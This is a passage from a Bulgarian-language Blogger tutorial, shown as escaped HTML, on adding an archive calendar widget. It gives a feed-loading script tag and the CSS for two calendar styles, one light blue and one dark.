face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\nsrc='\/feeds\/posts\/summary?max-results=0\u0026amp;amp;alt=json-in-script\u0026amp;amp;callback=timezoneSet'\u0026gt;\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003EСега изберете един от следващите ДВА стила на календара и\nго поставете точно\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003Cb\u003EНАД\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;реда: \u003Cspan face=\"Tahoma, sans-serif\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003E\u003Cb\u003E]]\u0026gt;\u0026lt;\/b:skin\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EСтилове\u003C\/h2\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EСтил -1 Календар в синьо\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Календар в синьо\" border=\"0\" data-original-height=\"209\" data-original-width=\"308\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpywgPmFnIzjA10ryzrE0zR98z7rxIzBNGcqV_luCb3PCl4bTPDJl7UcVjyuB-604hWJSOilG4GVhRsv2qbTY0c__mD6ybU9a7eR6MqDNd_5jpnL3EUGjlUNFiSm0OeRCNp2QLMAKfwJiCXwrcWDk94IUblEjrv1dJYP4qbzXT821S-i160pJUYdxV=w400-h271\" title=\"Календар в синьо\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EКод\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \n\n  \n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nStart of Post Navigator (LIGHT Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calendarDisplay\n{display:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\ndiv that holds calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#blogger_calendar\n{ margin:0px auto 0px 0px;width:100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nTable Caption - Holds the Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\n{border:1px solid #C7C7C7;padding:2px;margin:10px 0 0;background:#fff;font:bold\n100% Tahoma, Arial, Sans-serif}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\nselect {background:#ffff;border:0 solid\n#C7C7C7;color:#0080ff;font-weight:bold;text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Heading Section *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nHead Entries *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead tr th {width:20px;text-align:center;padding:3px; border:1px solid\n#C7C7C7; font:bold 100% Tahoma, Arial,\nSans-serif;background:#fff;color:#0080ff;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe calendar Table *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\n{border:1px solid #C7C7C7;border-top:0; margin:0px 0\n0px;width:100%;background:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Cells in the Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td {cursor:pointer; text-align:center; border-radius:4px;\npadding:3px;border:1px solid #C7C7C7; color:#666;font:bold 100% Tahoma, Arial,\nSans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nLinks in Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:link, table#bcalendar tbody tr td a:visited, table#bcalendar\ntbody tr td a:active {font-weight:bold;color:#ffffff; text-decoration:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:hover {color:#ffffff; text-decoration:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nFirst Row Empty Cells *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.firstCell\n{visibility:visible;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that have a day in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.filledCell\n{ background:#fff;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.filledCell:hover\n{ background:#dddddd;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that are empty, after the first row *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.emptyCell\n{visibility:hidden;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells with a Link Entry in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.highlightCell\n{background:#53A9FF;border:1px solid #C7C7C7}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.highlightCell:hover\n{background:#72B9FF;border:1px solid #C7C7C7}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Table\nFooter Navigation *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\n{width:100%;background:#fff;border:1px solid\n#C7C7C7;border-top:0;color:#0080ff;font:bold 100% Tahoma, Arial, Sans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:link {text-decoration:none;color:#0080ff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:hover{text-decoration:underline;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootPrev\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootAll{text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootNext\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\n{margin:5px auto 0!important;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\nli a:link {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calLoadingStatus\nimg {display: block;width: 80px;margin: 10px auto;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nEnd of Post Navigator (LIGHT Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EСтил – 2 – Календар с тъмен стил\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-QIT5fPMkFdOdbKYVUvotr8h2ntmb1kVyi3QghXRHbL6bP1igce3rncjlb2XGxekdDKIv2DQA3whZkeYivVTYSJPgFHTbIYt1ue2YQ9s2rLnZDxlOO7yjC1mJvX3Od1wXlyJIuhcNPTm6PyBuoH_e3kQFqUYoEz7Dr1salkPh_QKc-4eDZpLDUU1y=s323\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"В тъмен стил\" border=\"0\" data-original-height=\"216\" data-original-width=\"323\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-QIT5fPMkFdOdbKYVUvotr8h2ntmb1kVyi3QghXRHbL6bP1igce3rncjlb2XGxekdDKIv2DQA3whZkeYivVTYSJPgFHTbIYt1ue2YQ9s2rLnZDxlOO7yjC1mJvX3Od1wXlyJIuhcNPTm6PyBuoH_e3kQFqUYoEz7Dr1salkPh_QKc-4eDZpLDUU1y=w400-h268\" title=\"Календар в тъмен стил\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EКод\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \n  \n  \n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nStart of Post Navigator (DARK Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calendarDisplay\n{display:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\ndiv that holds calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#blogger_calendar\n{ margin:5px 0 5px 10px;width:98%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nTable Caption - Holds the Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\n{border:1px solid #666666;padding:2px;margin:10px 0\n0;background:#333333;font:bold 100% Tahoma, Arial, Sans-serif}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\nselect {background:#333333;border:0 solid\n#333333;color:#dddddd;font-weight:bold;text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Heading Section *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nHead Entries *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead tr th {width:20px;text-align:center;padding:2px; border:1px outset\n#666666; font:bold 100% Tahoma, Arial,\nSans-serif;background:#333333;color:#dddddd}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe calendar Table *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\n{border:1px solid #666666;border-top:0; margin:0px 0\n0px;width:95%;background:#333333}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Cells in the Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td {text-align:center;padding:2px;border:1px outset #666666;\ncolor:#F5F202;font:bold 100% Tahoma, Arial, Sans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nLinks in Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:link, table#bcalendar tbody tr td a:visited, table#bcalendar\ntbody tr td a:active {font-weight:bold;color:#ffffff;\ntext-decoration:underline;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:hover {color:#ffffff; text-decoration:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nFirst Row Empty Cells *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.firstCell\n{visibility:visible;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that have a day in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.filledCell\n{}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that are empty, after the first row *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.emptyCell\n{visibility:hidden;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells with a Link Entry in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.highlightCell\n{background:#000000;border:1px solid #666666}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nTable Footer Navigation *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\n{width:95%;background:#333333;border:1px solid\n#666666;border-top:0;color:#F5F202;font:bold 100% Tahoma, Arial, Sans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:link {text-decoration:none;color:#F5F202}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:hover{text-decoration:underline;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 